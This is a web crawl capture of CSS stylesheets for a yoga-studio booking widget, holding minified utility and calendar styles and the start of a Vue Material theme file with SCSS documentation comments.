ul{list-style-type:none;margin:0;padding:0}.text-black{color:#424242}.text-gray{color:#5a5959}.bold{font-weight:700}.small{font-size:12px}.h-full{height:100%}.flex{display:flex}.flex-col{flex-direction:column}.yogo--wrapper{z-index:1}.ttu{text-transform:uppercase}.padding--bottom{padding-bottom:20px}.pr1{padding-right:10px}.mb-0{margin-bottom:0}.mb-1{margin-bottom:5px}.mb2{margin-bottom:20px}.ml2{margin-left:20px}.my-2{margin:20px 0}.mr1{margin-right:10px}.mb1{margin-bottom:10px}.m-0{margin:0}.mt-1{margin-top:5px!important}.mt-2{margin-top:10px!important}.whitespace--nowrap{white-space:nowrap}.text--white{color:#fff}.fadein{animation:fadein .6s ease}.upper{text-transform:uppercase}.underline{text-decoration:underline}.strikethrough{text-decoration:line-through}.space1{height:5px}.space2{height:10px}.space3{height:15px}.space4{height:20px}.space5{height:25px}.space6{height:30px}.space7{height:35px}.space8{height:40px}.width--100{width:100%!important}.text--gray{color:#979797}.text--white{color:#fff!important}.block{display:block}.gray--hover{color:#c3c3c3;font-size:12px;cursor:pointer;transition:.3s}.gray--hover:hover{color:#000}.align--center{text-align:center}.yogo-line{border-bottom:1px solid #f4f4f4}.list__space--between{margin-bottom:20px}.relative-container{position:relative}.fac{display:flex;align-items:center}.pointer{cursor:pointer}.text-sm{font-size:.95em}.leading-normal{line-height:1.5}.font-inherit{font-family:inherit}.px-2{padding-left:10px;padding-right:10px}.px-3{padding-left:15px;padding-right:15px}.px-4{padding-left:20px;padding-right:20px}.px-5{padding-left:25px;padding-right:25px}.px-6{padding-left:30px;padding-right:30px}.py-2{padding-top:10px;padding-bottom:10px}.py-3{padding-top:15px;padding-bottom:15px}.py-4{padding-top:20px;padding-bottom:20px}.py-5{padding-top:25px;padding-bottom:25px}.p-3{padding:15px}.p-4{padding:20px}.p-5{padding:25px}.p-6{padding:30px}.mb-2{margin-bottom:10px}.flex-wrap{flex-wrap:wrap}.flex__fixed--center{display:flex;flex-direction:column;position:fixed;width:100%;height:100%;left:0;top:0;justify-content:center;align-items:center}.flex__row--full{justify-content:space-between}.flex__row--full .flex--center{justify-content:center}.flex__row--full .flex-center-sm{display:flex;justify-content:center}@media (min-width:768px){.flex__row--full .flex-center-sm{justify-content:flex-start}}@media (min-width:768px){.yogo-flex-md{display:flex}}.yogo-my-4{margin-top:20px;margin-bottom:20px}.yogo-items-start{align-items:flex-start}@media (min-width:768px){.yogo-mr-2-md{margin-right:.5rem}}.yogo-mt-1{margin-top:.225rem}.yogo-mt-2{margin-top:.5rem}.yogo-pt-2{padding-top:.5rem}.yogo-mb-2{margin-bottom:.5rem}.yogo-mb-4{margin-bottom:1rem}@media (min-width:768px){.yogo-ml-4-md{margin-left:1rem}}.flex--column{display:flex;flex-direction:column}.items-center{align-items:center}.spinner--wrapper{background:#fff;z-index:1}.loading--spinner,.spinner--wrapper{position:fixed;width:100%;height:100%;left:0;top:0}.loading--spinner{display:flex;justify-content:center;align-items:center}.checkmark{width:25px;height:25px;border-radius:50%;display:block;stroke-width:2;stroke:#fff;stroke-miterlimit:10;box-shadow:inset 0 0 0 #000;animation:fill .4s ease-in-out .4s forwards,scale .3s ease-in-out .9s both}.checkmark__circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#000;fill:none;animation:stroke .6s cubic-bezier(.65,0,.45,1) forwards}.checkmark__check{transform-origin:50% 50%;stroke-dasharray:48;stroke-dashoffset:48;animation:stroke .3s cubic-bezier(.65,0,.45,1) .8s forwards}.checkmark-white{stroke:#fff;box-shadow:inset 0 0 0 #fff;animation:.4s ease-in-out .4s forwards,scale .3s ease-in-out .9s both}.checkmark__circle-white{stroke:#fff;fill:none}.checkmark__check-white{animation:stroke .3s cubic-bezier(.65,0,.45,1) .8s forwards}.header__logo--client{display:flex;align-items:center;flex-direction:row-reverse;margin:10px 0}.header__logo--client p{margin:0 10px}.header__logo--client img{width:42px;height:42px;display:block;border-radius:50%}.circle{border-radius:50%}.profile-img--small{width:40px;height:40px}.sticky{position:sticky;position:-webkit-sticky;top:0;z-index:20}.justify-end{justify-content:flex-end}.yogo-tac,.yogo-tac-sm{text-align:center}@media (min-width:768px){.yogo-tac-sm{text-align:left}}.yogo-tac-md{text-align:center}@media (min-width:1200px){.yogo-tac-md{text-align:left}}@media (min-width:1200px){.fs-lg{justify-content:flex-start!important}}.fr-md{display:flex;flex-direction:column}@media (min-width:768px){.fr-md{flex-direction:row}}.fr-lg{display:flex;flex-direction:column}@media (min-width:1200px){.fr-lg{flex-direction:row}}.yogo-flex-column{display:flex}.yogo-flex-col,.yogo-flex-column{flex-direction:column}.flex-grow{flex-grow:1}.m0a-sm{margin:0 auto}@media (min-width:768px){.m0a-sm{margin:0}}.m0a-md{margin:0 auto}@media (min-width:1200px){.m0a-md{margin:0}}.fr{float:right}.mb10{margin-bottom:10px!important}.mb20{margin-bottom:20px!important}.aic-sm{align-items:center}@media (min-width:768px){.fc-sm{flex-direction:row}}.flex__row--full{display:flex;flex-direction:row;align-items:center}.mb60-sm{margin-bottom:60px!important}@media (min-width:768px){.mb60-sm{margin-bottom:0!important}}@media (min-width:768px){.mr10-md{margin-right:10px!important}}@media (min-width:1200px){.mr20-lg{margin-right:20px!important}}.fc-sm{display:flex;flex-direction:column}@media (min-width:1200px){.fc-sm{flex-direction:row}}@media (min-width:768px){.ac-md{position:absolute;right:0;left:0;margin:0 auto}}.o0-sm{display:flex;order:0}.o1-sm{display:flex;order:1}@media (min-width:768px){.o1-sm{order:0}}.o1{order:1}.w-100{width:100%}.mb20{margin-bottom:20px}@media (min-width:768px){.mb40-md{margin-bottom:40px}}.style-type--none{margin:0;padding:0;list-style-type:none}.fr-full{display:flex;flex-direction:row;align-items:center}.yogo-select{display:block;font-size:16px;color:#000;line-height:1.3;padding:10px 20px;width:100%;max-width:100%;box-sizing:border-box;margin:0;border:1px solid #000;border-radius:0;font-family:inherit;-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url("[data-uri]");background-repeat:no-repeat,repeat;background-position:right .7em top 50%,0 0;background-size:20px auto,100%;transition:.3s}.yogo-select::-ms-expand{display:none}.yogo-select:hover{border-color:#4d4d4d}.yogo-select:focus{border-color:#aaa;box-shadow:0 0 1px 3px rgba(59,153,252,.7);box-shadow:0 0 0 3px -moz-mac-focusring;color:#222;outline:none}.yogo-select option{font-weight:400}.rotate{transition:.3s;transform:rotate(180deg)}.space-between{justify-content:space-between}@media (min-width:768px){.flex-tablet{display:flex}.padding--none{padding:0}.padding--none .md-field{padding:0;min-height:38px}.flex--row-reverse{display:flex;flex-direction:row-reverse}.flex--start{align-items:flex-start}.header__logo--client p{order:0;text-align:right;line-height:1.2}.header__logo--client img{order:1}.tablet--hide{display:none!important}.flex__grid--thirds,.flex__grid--two{display:flex;flex-direction:row;justify-content:space-between}.flex--2-3{width:66%}.flex--1-3{width:32%}.flex__1-3--margin{width:31%}.flex__1-2{position:relative;width:48%}.flex--row{display:flex;flex-direction:row;align-items:center}.space--between{justify-content:space-between}.space--around{justify-content:space-around}.list__space--between{display:flex;justify-content:space-between;align-items:center;margin:0}.align--top{align-items:flex-start}}@media (min-width:1200px){.yogo--wrapper{max-width:1100px;margin:0 auto}}.calendar__week--nav{width:150px}.calendar-attending{line-height:1}.calendar-attending span{color:#000;margin-left:10px}.check-center{width:25px;margin:0 auto}.cd-schedule{width:100%!important}.cd-schedule li{box-shadow:none!important}.cd-schedule li .top-info{display:flex!important;flex-direction:column;justify-content:center;background:#fff}.cd-schedule li a{color:#fff!important}.invalid-branch-name{background:red;color:#fff;text-align:center;padding:20px}.yogo-calendar-list{font-size:12px;line-height:1.8}.yogo-calendar-list li a{color:#000}.yogo-calendar-item{border:1px solid #fff;transition:.3s;overflow:hidden;text-align:center}.yogo-calendar-item.class-has-started a{cursor:default}.yogo-calendar-item:hover{z-index:10!important}.yogo-calendar-item .event-name{font-size:12px!important;line-height:1;text-transform:uppercase;color:inherit!important}.yogo-calendar-item .event-date{opacity:1!important;margin:0!important;color:inherit!important}.yogo-calendar-item p{font-size:12px;line-height:1;margin:0;color:#fff}.yogo-calendar-item a{color:#fff;display:flex!important;padding:5px 15px!important;flex-direction:column;justify-content:space-around}.yogo-calendar-item.class-cancelled,.yogo-calendar-item.class-cancelled a,.yogo-calendar-item.class-cancelled p{color:#999!important}.yogo-calendar-item span{font-weight:400!important;font-size:12px!important}.events-group .top-info,.events-group ul{padding:0!important}.material-tooltip{display:none}.date--calendar{display:flex;align-self:flex-end}.date--calendar .date--arrows{display:flex;align-items:center;justify-content:space-around;width:100px;font-size:1.2em;cursor:pointer}@media (max-width:768px){.cd-schedule .events .yogo-calendar-item{transform:none!important}}@media (min-width:1200px){.material-tooltip{display:block;max-width:500px}.date--calendar{width:auto}}@media (min-width:1200px){.calendar__dates--sticky{position:fixed;top:0;margin-left:0;width:142px!important;background:hsla(0,0%,100%,.97);z-index:20}.calendar__margin--top{padding-top:60px}.current-day .calendar__dates--sticky{background:#f8f8f8}}@media (min-width:1740px){.calendar__dates--sticky{width:171px!important}}.cd-schedule{position:relative;margin:2em 0}.cd-schedule:before{content:"mobile";display:none}@media only screen and (min-width:800px){.cd-schedule{width:90%;max-width:1400px;margin:2em auto}.cd-schedule:after{clear:both;content:"";display:block}.cd-schedule:before{content:"desktop"}}.cd-schedule .timeline{display:none}@media only screen and (min-width:800px){.cd-schedule .timeline{display:block;position:absolute;top:0;left:0;height:100%;width:100%;padding-top:60px}.cd-schedule .timeline li{position:relative;height:60px}.cd-schedule .timeline li:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;background:#eaeaea}.cd-schedule .timeline li:last-of-type:after,.cd-schedule .timeline li span{display:none}}@media only screen and (min-width:1000px){.cd-schedule .timeline li:after{width:calc(100% - 60px);left:60px}.cd-schedule .timeline li span{display:inline-block;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.cd-schedule .timeline li:nth-of-type(2n) span{display:none}}.cd-schedule .events{position:relative;z-index:1}.cd-schedule .events .events-group{margin-bottom:30px}.cd-schedule .events .top-info{width:100%;padding:10px 5%}.cd-schedule .events .top-info div{text-align:center;line-height:1.2;font-weight:700}.cd-schedule .events .events-group>ul{position:relative;padding:0 5%;display:-webkit-box;display:-ms-flexbox;display:flex;overflow-x:scroll;-webkit-overflow-scrolling:touch}.cd-schedule .events .events-group>ul:after{display:inline-block;content:"-";width:1px;height:100%;opacity:0;color:transparent}.cd-schedule .events .yogo-calendar-item{-ms-flex-negative:0;flex-shrink:0;float:left;height:150px;width:70%;max-width:300px;box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);margin-right:20px;-webkit-transition:opacity .2s,background .2s;transition:opacity .2s}.cd-schedule .events .yogo-calendar-item:last-of-type{margin-right:5%}.cd-schedule .events .yogo-calendar-item a{display:block;height:100%;padding:.8em}@media only screen and (min-width:550px){.cd-schedule .events .yogo-calendar-item{width:40%}}@media only screen and (min-width:800px){.cd-schedule .events{float:left;width:100%}.cd-schedule .events .events-group{width:20%;float:left;border:1px solid #eaeaea;margin-bottom:0}.cd-schedule .events .events-group.current-day{background-color:#f8f8f8}.cd-schedule .events .events-group:not(:first-of-type){border-left-width:0}.cd-schedule .events .top-info{display:table;height:60px;border-bottom:1px solid #eaeaea;padding:0}.cd-schedule .events .top-info>span{display:table-cell;vertical-align:middle;padding:0 .5em;text-align:center;font-weight:400;margin-bottom:0}.cd-schedule .events .events-group>ul{height:1858px;display:block;overflow:visible;padding:0}.cd-schedule .events .events-group>ul:after{clear:both;content:"";display:block;display:none}.cd-schedule .events .yogo-calendar-item{position:absolute;z-index:3;width:calc(100% + 2px);left:-1px;box-shadow:0 10px 20px rgba(0,0,0,.1),inset 0 -3px 0 rgba(0,0,0,.2);-ms-flex-negative:1;flex-shrink:1;height:auto;max-width:none;margin-right:0}.cd-schedule .events .yogo-calendar-item.half-width{width:calc(50% + 1px)}.cd-schedule .events .yogo-calendar-item.half-width-right{width:calc(50% + 2px);left:calc(50% - 1px)}.cd-schedule .events .yogo-calendar-item a{padding:1.2em}.cd-schedule .events .yogo-calendar-item:last-of-type{margin-right:0}.cd-schedule .events .yogo-calendar-item.selected-event{visibility:hidden}}@media only screen and (min-width:1000px){.cd-schedule .events{width:calc(100% - 60px);margin-left:60px}}.cd-schedule.loading .events .yogo-calendar-item{opacity:0}.cd-schedule .event-date,.cd-schedule .event-name{display:block;color:#fff;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cd-schedule .event-name{font-size:12px}@media only screen and (min-width:800px){.cd-schedule .event-name{font-size:12px}}.cd-schedule .event-date{font-size:12px;opacity:.7;line-height:1.2;margin-bottom:.2em}.message__modal--bg{background:#fff;animation:fadein .7s}.message__modal--bg,.message__modal--container{position:fixed;width:100%;height:100%;left:0;top:0;z-index:21}.message__modal--container{display:flex;flex-direction:column;justify-content:center;align-items:center}.message__modal--container p{margin:0}.check-animation{stroke-dasharray:180;stroke-dashoffset:0;animation:check .8s ease}.wrap--modal{padding:0 20px}.yogo-modal-content{overflow:scroll;-webkit-overflow-scrolling:touch;padding:50px 20px}@media (min-width:768px){.yogo-modal-content{min-width:500px}}.yogo-modal-content img.modal__image--standard{height:auto;width:100%;object-fit:cover}.yogo-modal-content img.modal__image--side{width:100%}.yogo-modal-content .modal__teacher--info{align-items:center;margin:10px 0}.yogo-modal-content .modal__teacher--info img{width:60px;height:60px;border-radius:50%;object-fit:cover;display:flex;margin-right:20px}.md-dialog-actions{min-height:auto;padding:18px 8px 18px 24px}.md-dialog-actions button{right:17px!important}@media (max-height:700px){.message__modal--container{display:flex;width:60%;margin:0 auto;position:relative}}@media (max-height:667px) and (max-width:667px){.message__modal--container{display:flex;width:100%;margin:0 auto;position:relative}}.square--blue,.square--gray{position:relative;padding:0 10px 0 20px}.square--blue:before,.square--gray:before{position:absolute;content:"";left:0;height:15px;width:15px}.square--gray:before{background:#f4f4f4}.widget{padding:20px}.widget__list--standard p{margin:4px 0}.widget__list--standard li{margin-top:10px;border-bottom:1px solid #979797}.widget__list--standard li:first-of-type{margin-top:0}.md-button.md-theme-default{display:flex}.md-snackbar.md-theme-default{z-index:100}.md-datepicker-dialog,.md-dialog,.tooltip{z-index:999999}.md-tooltip.bg-black{background:#000!important;color:#fff!important;max-width:250px;white-space:normal;height:auto;z-index:1000000;font-size:12px;padding:20px;line-height:1.8}@media (min-width:768px){.md-tooltip.bg-black{max-width:450px}}.md-overlay{z-index:999998}.md-menu.md-select{border:1px solid #979797;padding:5px 10px;margin-top:5px}.md-datepicker-body,.md-dialog-container{background:#fff}@media (min-width:768px){.md-datepicker-body,.md-dialog-container{min-width:610px}}@media (min-width:1200px){.md-datepicker-body,.md-dialog-container{min-width:720px}}.md-datepicker-header{color:#fff}.md-file{z-index:20;position:absolute;bottom:0}.md-file .md-icon{width:100px;height:100px}.md-file .md-icon svg{fill:transparent!important}.md-field{margin:4px 0 0 0}.md-has-file:after,.md-has-file:before{height:0!important}.md-select-menu{background:#fff;z-index:1000000}.md-select-menu.md-menu-content{z-index:1000000}@media (max-width:767px){.md-datepicker-dialog{top:10%!important}}.yogo-input select{display:flex;padding:0 15px;border-radius:2px;font-weight:700;min-width:50px;max-width:635px;width:100%;min-height:52px;vertical-align:middle;background-color:#edf2f7;border:1px solid rgba(36,28,21,.3);transition:all .2s ease-in-out 0s;appearance:none;font-size:1em;-moz-appearance:none;-webkit-appearance:none;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' stroke-width='2' stroke='currentColor' width='24' height='24' class='w-6 h-6'%3E%3Cpath stroke-linecap='round' stroke-linejoin='round' d='M19.5 8.25l-7.5 7.5-7.5-7.5'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position-x:calc(100% - 15px);background-position-y:15px}.yogo-input select:focus{outline:none;border:1px solid #000;box-shadow:inset 0 0 0 1px #000}.yogo-input label{color:#000;font-weight:700;display:block;max-width:635px;padding-bottom:4px;-webkit-user-select:none;-ms-user-select:none;-moz-user-select:none;user-select:none}.datepicker{color:#000;outline:none}.datepicker input{cursor:pointer;outline:none;border:none;font-family:inherit}.yogo-m-0{margin:0}.mr-2{margin-right:.5rem}.yogo-ml-2{margin-left:.5rem}.mb-2,.yogo-mb-2{margin-bottom:.5rem}.yogo-p-2{padding:.5rem}.yogo-p-8{padding:2rem}.yogo-webkit-appearance-none{-webkit-appearance:none!important}.yogo-mb-0{margin-bottom:0!important}@media screen and (min-width:768px){.yogo-mb-0-md{margin:0}}.yogo-my-1{margin-top:.25rem;margin-bottom:.25rem}.yogo-my-2{margin-top:.5rem;margin-bottom:.5rem}.yogo-mx-4{margin-left:1rem;margin-right:1rem}.yogo-py-4{padding-top:1rem;padding-bottom:1rem}.yogo-py-8{padding-top:2rem;padding-bottom:2rem}.yogo-px-4{padding-left:1rem;padding-right:1rem}.yogo-border-0{border:0!important}.yogo-mr-2{margin-right:.5rem}.yogo-mr-4{margin-right:1rem}.yogo-pr-4{padding-right:1rem}@media screen and (min-width:768px){.yogo-p-8-md{padding:1rem}}@media screen and (min-width:768px){.yogo-pr-8-md{padding-right:2rem}}.yogo-mr-12{margin-right:12px}@media screen and (min-width:768px){.yogo-mr-12-md{margin-right:12px}}@media screen and (min-width:768px){.yogo-mr-0-md{margin-right:0}}.yogo-p-4{padding:1rem}.yogo-p-5{padding:1.25rem}.yogo-py-5{padding-top:1.25rem;padding-bottom:1.25rem}.yogo-p-10{padding:2.5rem}@media screen and (min-width:768px){.yogo-p-10-md{padding:2.5rem}}.yogo-py-10{padding-top:2.5rem;padding-bottom:2.5rem}@media screen and (min-width:768px){.yogo-py-10-md{padding-top:2.5rem;padding-bottom:2.5rem}}.yogo-max-w-100{max-width:100px}.yogo-h-4{height:1rem}.yogo-w-4{width:1rem}.yogo-mr-1{margin-right:.25rem}.yogo-leading-loose{line-height:2}.yogo-flex-1{flex:1 1 0%}.yogo-text-2xl{font-size:1.5rem;line-height:2rem}.yogo-outline-none{outline:2px solid transparent;outline-offset:2px}.yogo-text-lg{font-size:1.125rem;line-height:1.75rem}.yogo-w-10{width:2.5rem}.yogo-w-14{width:3.5rem}.yogo-font-bold{font-weight:700}.yogo-text-center{text-align:center}.yogo-text-green-700{--tw-text-opacity:1;color:rgba(4,120,87,var(--tw-text-opacity))}.yogo-text-gray-500{color:#6b7280}.yogo-bg-gray-50{--tw-bg-opacity:1;background-color:rgba(249,250,251,var(--tw-bg-opacity))}.yogo-rounded{border-radius:.25rem}.yogo-rounded-full{border-radius:9999px}.yogo-overflow-auto{overflow:auto}.yogo-min-height-24{min-height:6rem}@media screen and (min-width:768px){.yogo-inline-block-md{display:inline-block}}.yogo-block{display:block}.yogo-flex{display:flex}.yogo-justify-between{justify-content:space-between}.yogo-self-start{align-self:flex-start}.yogo-items-center{align-items:center}.yogo-items-end{align-items:flex-end}.yogo-justify-center{justify-content:center}.yogo-w-full{width:100%}.yogo-h-full{height:100%}.yogo-flex-wrap{flex-wrap:wrap}.yogo-border{border:1px solid #e5e7eb}.yogo-border-b{border-bottom:1px solid #e5e7eb}.yogo-underline-offset-4{text-underline-offset:4px}.yogo-underline{text-decoration:underline}.yogo-cursor-pointer{cursor:pointer}.yogo-m-4-minus{margin:-1rem}.yogo-m-auto{margin:0 auto}.yogo-pointer{cursor:pointer}.yogo-text-left{text-align:left}.yogo-text-right{text-align:right}@media screen and (min-width:768px){.yogo-text-left-md{text-align:left}}@media screen and (min-width:1024px){.yogo-flex-lg{display:flex}}@media screen and (min-width:768px){.yogo-w-auto-md{width:auto}}.yogo-w-3-12{width:25%}.yogo-w-6-12{width:50%}.yogo-w-9-12{width:66%}@media screen and (min-width:768px){.yogo-w-6-12-md{width:50%}}@media screen and (min-width:768px){.yogo-w-3-12-md{width:25%}}@media screen and (min-width:1024px){.yogo-w-2-12-lg{width:20%}}@media screen and (min-width:1024px){.yogo-w-3-12-lg{width:25%}}@media screen and (min-width:768px){.yogo-w-9-12-md{width:75%}}@media screen and (min-width:1024px){.yogo-w-9-12-lg{width:75%}}.yogo-mx-auto{margin-left:auto;margin-right:auto}.yogo-z-top{z-index:89999999}.yogo-widget li{padding-left:0}.yogo-widget li:before{display:none}

--- FILE ---
content_type: text/css
request_url: https://vue-material-theme-css.yogo.dk/vue-material-theme-css-primarycolor-574E45-accentcolor-574E45-widget-prefix.css
body_size: 78041
content:
@charset "UTF-8";
/**
 * The complete material palette
 * ---
 * @access public
 * @type map
 * @group themes
 */
/**
 * Theme any css property based on the current palette, accepting a themable
 * value that will give an contrasted
 * ---
 * Usage example:
 *
 * $foo-palette: (
 *   primary: md-get-palette-color(indigo, 500),
 *   accent: md-get-palette-color(pink, 500),
 *   theme: "light"
 * );
 *
 * ---
 * @access public
 * ---
 * @param {color} $type —  The desired color based on material palette
 * @param {string} $type —  A valid hue
 */
/**
 * Get the current theme mode from the current theme
 * ---
 * Usage example:
 *
 * $theme-mode: md-get-theme-mode()
 *
 * ---
 * @access private
 */
/**
 * Theme any css property based on the current palette, accepting a themable
 * value that will give an contrasted
 * ---
 * Usage example:
 *
 * .md-foo {
 *   min-width: 88px;
 *   height: 40px;
 *   background: md-theme(primary);
 * }
 *
 * ---
 * @access public
 * ---
 * @param {string} $type —  The themable value
 */
/**
 * Get a color based on type by theme
 * ---
 * Usage example:
 *
 * $color: md-get-color-by-theme(dark, primary)
 *
 * ---
 * @access public
 * ---
 * @param {string} $color-theme —  The theme color | Accepts dark or light
 * @param {string} $type —  The color type
 */
/**
 * Get a color based on type only
 * ---
 * Usage example:
 *
 * $color1: md-get-color-by-type(background, dark)
 * $color1: md-get-color-by-type(accent)
 *
 * ---
 * @access public
 * ---
 * @param {string} $type —  The color type
 * @param {string} $theme —  The fallback theme
 */
/**
 * The default theme palette
 * primary: indigo 500 #3f51b5
 * accent: pink 500 #e91e63
 * theme: light
 *
 * It can be used just before importing the Vue Material stylesheet
 *
 * ---
 * @access public
 * @type colormap
 * @group themes
 */
/**
 * Temporary variable to store all themable values
 * ---
 * @access private
 * @type map
 * @group themes
 */
/**
 * Map variable to store all themes to be processed by each component
 * ---
 * @access private
 * @type map
 * @group themes
 */
/**
 * Store the current theme name
 * ---
 * @access private
 * @type string
 * @group themes
 */
/**
 * The color contrast values
 * ---
 * @access private
 * @type map
 * @group themes
 */
/**
 * Hightly based on: "Using Sass to automatically pick text colors"
 * https://medium.com/dev-channel/using-sass-to-automatically-pick-text-colors-4ba7645d2796
 */
/**
 * Precomputed linear color channel values, for use in contrast calculations.
 * See https://www.w3.org/TR/WCAG20-TECHS/G17.html#G17-tests
 * ---
 *
 *  Algorithm, for c in 0 to 255:
 *  f(c) {
 *    c = c / 255;
 *    return c < 0.03928 ? c / 12.92 : Math.pow((c + 0.055) / 1.055, 2.4);
 *  }
 *
 *  This lookup table is needed since there is no `pow` in SASS.
 *
 * ---
 * @access private
 * @type Map
 * @group themes
 */
/**
 * Calculate the luminance for a color.
 * ---
 * @access private
 * ---
 * @param {string} $color —  The color to be analysed
 */
/**
 * Calculate the contrast ratio between two colors.
 * ---
 * @access private
 * ---
 * @param {string} $bg —  The bg color
 * @param {string} $fg —  The fg color to be compared
 */
/**
 * Determine whether to use dark or light text on top of given color.
 * Returns dark or light depending on the contrast ratio.
 * ---
 * @access private
 * ---
 * @param {string} $color —  The desired color to be compared
 */
/**
 * Override extending the default palette giving new values. It will extend
 * the default values of the palette if has a property missing.
 * ---
 * Usage example:
 *
 * @include md-override-palette ((
 *   accent: blue,
 *   theme: "dark"
 * ))
 *
 * ---
 * @access public
 * @param {map} $palette —  The new palette
 */
/**
 * Create a new theme based on a given palette. It will extend the default
 * values of the palette if has a property missing.
 * ---
 * Usage example:
 *
 * @include md-register-theme("alternative", (
 *   primary: #212121,
 *   accent: #CDDC39,
 *   theme: dark
 * ));
 *
 * ---
 * @access public
 * @param {string} $name —  The theme name to be used with the Vue Material
 * @param {map} $palette [$md-default-palette] —  The theme palette
 */
/**
 * Theme pieces of a given scss code for all pre registered themes.
 * ---
 * Usage example:
 *
 * .md-button {
 *   min-width: 88px;
 *   height: 40px;
 *   display: inline-block;
 *   border-radius: 2px;
 *   transition: .3s ease;
 *
 *   @include md-theme-component() {
 *     background: md-theme(primary);
 *     color: md-theme(text-primary);
 *   }
 *
 *   &.md-accent {
 *     @include md-theme-component() {
 *       background: md-theme(accent);
 *       color: md-theme(text-accent);
 *     };
 *   }
 * }
 */
/**
 * Theme pieces of a given scss code for all pre registered themes based on parent.
 * ---
 * Usage example:
 *
 * .md-foo {
 *   @include md-theme-component-relative() {
 *     @include md-theme-property(background, primary);
 *   }
 * }
 */
/**
 * Theme a single css property
 * ---
 * Usage example:
 *
 * .md-button {
 *   min-width: 88px;
 *   height: 40px;
 *   display: inline-block;
 *   border-radius: 2px;
 *   transition: .3s ease;
 *
 *   @include md-theme-component() {
 *     @include md-theme-property(background, primary);
 *     @include md-theme-property(color, text-primary, primary);
 *   }
 *
 *   &.md-accent {
 *     @include md-theme-component() {
 *       @include md-theme-property(background, accent);
 *       @include md-theme-property(color, text-primary, accent);
 *     }
 *   }
 * }
 *
 * ---
 * @access public
 * @param {string} $property —  The css property
 * @param {string} $type —  A palette type
 * @param {string} $background —  The background color to analyse contrast
 * @param {number} $opacity —  The opacity amount
 */
/**
 * Theme a single css property darkening the color by a certain amount
 * ---
 * Usage example:
 *
 * .md-button {
 *   min-width: 88px;
 *   height: 40px;
 *   display: inline-block;
 *   border-radius: 2px;
 *   transition: .3s ease;
 *
 *   @include md-theme-component() {
 *     @include md-theme-property-darken(background, primary, background, 10%);
 *     @include md-theme-property(color, text-primary, primary);
 *   }
 * }
 *
 * ---
 * @access public
 * @param {string} $property —  The css property
 * @param {string} $type —  A palette type
 * @param {string} $background —  The background color to analyse contrast
 * @param {string} $darken —  The darken amount to apply to the color
 */
/**
 * Theme a single css property by
 * ---
 * Usage example:
 *
 * .md-button {
 *   min-width: 88px;
 *   height: 40px;
 *   display: inline-block;
 *   border-radius: 2px;
 *   transition: .3s ease;
 *
 *   @include md-theme-component() {
 *     @include md-theme-property-by-hue(background, grey, 100, toolbar, background);
 *     @include md-theme-property(color, text-primary, background);
 *   }
 * }
 *
 * ---
 * @access public
 * @param {string} $property —  The css property
 * @param {string} $color —  A valid material palette color name
 * @param {string} $hue —  The hue amount to get the hex color
 * @param {string} $type —  The type of variable
 * @param {string} $variant —  The type of constrasted variable
 */
.yogo-widget :root {
  --md-theme-default-primary: $value
    ;
  --md-theme-default-accent: $value
    ;
  --md-theme-default-theme: $value
    ; }

.yogo-widget .md-theme-default :not(input):not(textarea)::selection {
  background-color: #574E45;
  background-color: var(--md-theme-default-accent-on-background, #574E45);
  color: #fff;
  color: var(--md-theme-default-text-primary-on-accent, #fff); }

.yogo-widget .md-theme-default a:not(.md-button) {
  color: #574E45;
  color: var(--md-theme-default-primary-on-background, #574E45); }
  .yogo-widget .md-theme-default a:not(.md-button):hover {
    color: rgba(87, 78, 69, 0.8);
    color: var(--md-theme-default-primary-on-background, rgba(87, 78, 69, 0.8)); }
  .yogo-widget .md-theme-default a:not(.md-button).md-accent {
    color: #574E45;
    color: var(--md-theme-default-accent-on-background, #574E45); }
    .yogo-widget .md-theme-default a:not(.md-button).md-accent:hover {
      color: rgba(87, 78, 69, 0.8);
      color: var(--md-theme-default-accent-on-background, rgba(87, 78, 69, 0.8)); }

.yogo-widget html.md-theme-default {
  background-color: #fafafa;
  background-color: var(--md-theme-default-background-variant, #fafafa);
  color: rgba(0, 0, 0, 0.87);
  color: var(--md-theme-default-text-primary-on-background-variant, rgba(0, 0, 0, 0.87)); }

.yogo-widget .md-theme-default .md-caption, .yogo-widget .md-theme-default
.md-display-1, .yogo-widget .md-theme-default
.md-display-2, .yogo-widget .md-theme-default
.md-display-3, .yogo-widget .md-theme-default
.md-display-4 {
  color: rgba(0, 0, 0, 0.54);
  color: var(--md-theme-default-text-accent-on-background-variant, rgba(0, 0, 0, 0.54)); }

.yogo-widget .md-scrollbar.md-theme-default::-webkit-scrollbar-corner, .yogo-widget .md-scrollbar.md-theme-default::-webkit-scrollbar-track {
  background: #e1e1e1;
  background: var(--md-theme-default-scrollbar-background-on-background-variant, #e1e1e1); }

.yogo-widget .md-scrollbar.md-theme-default::-webkit-scrollbar-thumb {
  background: #757575;
  background: var(--md-theme-default-scrollbar-on-background-variant, #757575); }

.yogo-widget .md-app:not(.md-overlap).md-theme-default {
  background-color: #fff;
  background-color: var(--md-theme-default-background, #fff); }

.yogo-widget .md-list.md-theme-default .md-autocomplete-items .md-highlight-text-match {
  color: #574E45;
  color: var(--md-theme-default-primary-on-background, #574E45); }

.yogo-widget .md-list.md-theme-default .md-autocomplete-loading {
  background-color: rgba(255, 255, 255, 0.54);
  background-color: var(--md-theme-default-background, rgba(255, 255, 255, 0.54)); }

.yogo-widget .md-autocomplete.md-theme-default.md-autocomplete-box {
  background-color: #fff;
  background-color: var(--md-theme-default-background, #fff); }
  .yogo-widget .md-autocomplete.md-theme-default.md-autocomplete-box.md-focused label {
    color: rgba(0, 0, 0, 0.38);
    color: var(--md-theme-default-text-hint-on-background, rgba(0, 0, 0, 0.38)); }
  .yogo-widget .md-toolbar .md-autocomplete.md-theme-default.md-autocomplete-box {
    background-color: rgba(255, 255, 255, 0.12);
    background-color: var(--md-theme-default-background, rgba(255, 255, 255, 0.12)); }
    .yogo-widget .md-toolbar .md-autocomplete.md-theme-default.md-autocomplete-box label,
    .yogo-widget .md-toolbar .md-autocomplete.md-theme-default.md-autocomplete-box input {
      color: #fff;
      color: var(--md-theme-default-text-primary-on-primary, #fff);
